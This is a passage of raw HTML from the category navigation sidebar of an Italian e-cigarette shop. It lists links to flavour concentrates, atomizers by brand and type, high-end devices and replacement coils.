Freschi</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1499-aromi-concentrati-fruttati"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Fruttati</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1500-aromi-concentrati-fruttati-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Fruttati Ice</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1501-aromi-concentrati-fruttati-cremosi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Fruttati Cremosi</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1502-aromi-concentrati-cremosi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Cremosi</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1503-aromi-concentrati-cremosi-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Cremosi Ice</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1504-aromi-concentrati-freschi-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Freschi-Ice</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1505-aromi-concentrati-additivi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Additivi</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1506-aromi-concentrati-drink"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Drink</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1507-aromi-concentrati-special"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aromi Concentrati Special</a></li></ul>  </div></li></ul>  </div></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/46-atomizzatori-per-sigaretta-elettronica"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Atomizzatori Per Sigaretta Elettronica</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar46" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar46">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/960-atomizzatori-x-marca"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Atomizzatori X Marca</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar960" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar960">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1184-Atomizzatori-ambition-mods"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Ambition Mods - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1439-angolo-della-guancia-atomizzatori"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Angolo Della Guancia - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/198-sigarette-elettroniche-aspire"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aspire - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1402-centenary-mods-atomizzatori"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Centenary Mods - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1121-augvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Augvape - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1245-bp-mods"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Bp Mods - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/425-eleaf"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Eleaf - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1686-ennequadro-mods-atomizzatori"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Ennequadro Mods - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1273-exvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Exvape - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1363-freemax-atomizzatori"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Freemax - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/564-sigarette-elettroniche-geekvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Geekvape - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1449-glowell-atomizzatori"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Glowell - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1132-hellvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Hellvape - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/871-sigarette-elettroniche-innokin"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Innokin - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/450-joyetech"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Joyetech - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/130-justfog"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Justfog - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1357-lost-vape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Lost Vape - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/810-oumier"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Oumier - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/540-atomizzatori-smok"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Smok - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1356-svoemesto"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Svoemesto - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1260-the-vaping-gentlemen-club"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   The Vaping Gentlemen Club - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/791-sigarette-elettroniche-vandy-vape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vandy Vape - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1685-vape-systems-atomizzatori"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vape Systems - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/553-sigarette-elettroniche-vaporesso"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vaporesso - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/989-v-zone"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   V-Zone - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1243-accessori-voopoo"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Voopoo - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/683-wotofo"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Wotofo - Atomizzatori</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1236-yachtvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Yachtvape - Atomizzatori</a></li></ul>  </div></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/961-atomizzatori-x-tipo"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Atomizzatori X Tipo</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar961" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar961">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/962-atomizzatori-con-head-coil"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Atomizzatori Con Head Coil</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/963-atomizzatori-rigenerabili"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Atomizzatori Rigenerabili</a></li></ul>  </div></li></ul>  </div></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/1688-high-end"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   High End</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1688" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1688">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1694-angolo-della-guancia"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Angolo Della Guancia</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1690-centenary-mods"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Centenary Mods</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1691-ennequadro-mods"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Ennequadro Mods</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1692-svoemesto"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Svoemesto</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1693-vape-systems"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vape Systems</a></li></ul>  </div></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/122-resistenze-per-sigaretta-elettronica"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Per Sigaretta Elettronica</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar122" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar122">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/824-rba-rigenerabili-adattatori-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Rba Rigenerabili &amp; Adattatori</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/499-resistenze-aspire"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Aspire</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1381-resistenze-beez-vapor"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Beez Vapor</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1358-resistenze-bp-mods"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Bp Mods</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1046-resistenze-da-one"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze  Da One</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1405-resistenze-elfbar"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Elfbar</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1162-resistenze-dotmod"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Dotmod</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/502-resistenze-eleaf"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Eleaf</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1362-resistenze-freemax"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Freemax</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1459-resistenze-fumytech"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Fumytech</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1476-resistenze-geek-bar"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Geek Bar</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/983-resistenze-geekvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Geekvape</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1450-resistenze-glowell"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Glowell</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1135-resistenze-hellvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Hellvape</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/870-sigarette-elettroniche-resistenze-innokin"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Innokin</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/501-resistenze-joyetech"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Joyetech</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/497-resistenze-justfog"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Justfog</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1399-resistenze-ryzed"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Ryzed</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1665-resistenze-kamry"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Kamry</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1250-resistenze-kiwi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Kiwi</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1679-resistenze-la-tabaccheria"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze La Tabaccheria</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1673-resistenze-lik-bar"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Lik Bar</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/977-resistenze-lost-vape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Lost Vape</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1369-resistenze-moti"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Moti</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1479-resistenze-noova"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Noova</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1681-resistenze-oxva"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Oxva</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1313-resistenze-puff"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Puff</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1379-resistenze-rincoe"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Rincoe</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/541-resistenze-smok"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Smok</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1360-resistenze-sx-mini"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Sx Mini</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1244-resistenze-teslacigs"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Teslacigs</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1702-resistenze-tubino"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Tubino</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1309-resistenze-wizvapor"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Wizvapor</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1213-resistenze-wismec"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Resistenze Wismec</a></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " 